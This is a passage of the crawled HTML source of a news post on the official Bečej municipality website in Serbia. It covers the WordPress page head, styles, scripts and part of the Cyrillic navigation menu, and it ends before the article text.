

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.becej.rs/%D0%BE%D0%BF%D1%88%D1%82%D0%B8%D0%BD%D0%B0-%D0%B1%D0%B5%D1%87%D0%B5%D1%98-%D0%BD%D0%B0%D1%98%D0%B5%D1%84%D0%B8%D0%BA%D0%B0%D1%81%D0%BD%D0%B8%D1%98%D0%B0-%D1%83-%D1%81%D1%80%D0%B1%D0%B8%D1%98%D0%B8/
body_size: 16178
content:
<!doctype html>
<html lang="sr-RS" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Општина Бечеј најефикаснија у Србији : Општина Бечеј</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/favicon.ico" rel="shortcut icon">
        <!-- <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/touch.png" rel="apple-touch-icon-precomposed"> -->
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/table.css" rel="stylesheet">
   	 	<link href="https://www.becej.rs/wp-content/themes/becej/css/style.css" rel="stylesheet">
    	<link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    	<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400,700&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
    	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" ></script>
    	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    	<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/main.js"></script>
   	  <script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/slick/slick.min.js"></script>
   	  <link rel="stylesheet" type="text/css" href="https://www.becej.rs/wp-content/themes/becej/slick/slick.css"/>


    	<!-- <link href="https://www.becej.rs/wp-content/themes/becej/css/jquery.bxslider.css" rel="stylesheet"> -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b5%25d1%2587%25d0%25b5%25d1%2598-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b5%25d1%2584%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2581%25d0%25bd%25d0%25b8%25d1%2598%25d0%25b0-%25d1%2583-%25d1%2581%25d1%2580%25d0%25b1%25d0%25b8%25d1%2598%25d0%25b8%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d0%25be%25d0%25bf%25d1%2588%25d1%2582%25d0%25b8%25d0%25bd%25d0%25b0-%25d0%25b1%25d0%25b5%25d1%2587%25d0%25b5%25d1%2598-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25b5%25d1%2584%25d0%25b8%25d0%25ba%25d0%25b0%25d1%2581%25d0%25bd%25d0%25b8%25d1%2598%25d0%25b0-%25d1%2583-%25d1%2581%25d1%2580%25d0%25b1%25d0%25b8%25d1%2598%25d0%25b8%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.becej.rs/wp-content/themes/becej/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.becej.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.becej.rs/wp-json/wp/v2/posts/14787" />		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.becej.rs/wp-content/themes/becej',
        tests: {}
    });
    </script>
        	</head>
	<body class="wp-singular post-template-default single single-post postid-14787 single-format-standard wp-theme-becej ----">

		<!-- wrapper -->
		<div class="wrapper">
			<div class="container">
				<header class="top-header">
					<ul>
						<li ><!-- search -->
<form class="search" method="get" action="https://www.becej.rs" role="search">
	<input class="search-input" type="search" name="s" placeholder="Претрага" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Претрага'" />
	<button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
	<!-- <button class="search-submit" type="submit" role="button">Search</button> -->
</form>
<!-- /search -->
</li>
						<li>
							<a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><i class="fa fa-facebook"></i></a>
						</li>
						<li>
							<a href="https://twitter.com/OPSTINABECEJ"><i class="fa fa-twitter"></i></a>
						</li>
						<li>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</li>
						<li>
							<a id="contrast" href="">Већи контраст</a>
						</li>
						<li class="fontovi">
							<a href="">A</a>
							<a href="">A</a>
							<a href="">A</a>
						</li>
            <li class="font-size">
              [Web-Dorado_Zoom]            </li>
						<li>
							<ul>	<li class="lang-item lang-item-2 lang-item-sr current-lang lang-item-first"><a lang="sr-RS" hreflang="sr-RS" href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%bd%d0%b0%d1%98%d0%b5%d1%84%d0%b8%d0%ba%d0%b0%d1%81%d0%bd%d0%b8%d1%98%d0%b0-%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ћирилица</span></a></li>
	<li class="lang-item lang-item-24 lang-item-hu no-translation"><a lang="hu-HU" hreflang="hu-HU" href="https://www.becej.rs/hu/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
	<li class="lang-item lang-item-4 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.becej.rs/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
						</li>
						<li>
							<a href="#">Е-парламент</a>
						</li>
					</ul>
				</header>
			</div>
		</div>
			<div class="container pb32">
				<!-- header -->
				<header class="header clear" role="banner">


						<!-- logo -->
				<div class="row">
					<div class="col-md-6">
						<div class="logo">
							<a href="https://www.becej.rs/sr">
								<img src="/../wp-content/themes/becej/img/logo1.png">
								<div class="logo-title">
									<h1>Општина Бечеј</h1>
									<p>ЗВАНИЧНА ПРЕЗЕНТАЦИЈА И СЕРВИС ГРАЂАНА</p>
								</div>
							</a>
						</div>
					</div>


					<div class="col-md-4 col-md-offset-2 logo-pad">
            <a href="http://skupstina.becej.rs">
  						<img src="/../wp-content/themes/becej/img/grb srbije.png">
  						<div class="logo-title1">
  							<p>Скупштина општине</p>
  							<h1>Бечеј</h1>
  							<i class="fa fa-external-link"></i>
  						</div>
            </a>
					</div>
				</div>
						<!-- /logo -->

						<!-- nav -->
						<nav class="nav" role="navigation">
							<ul><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li id="menu-item-19338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
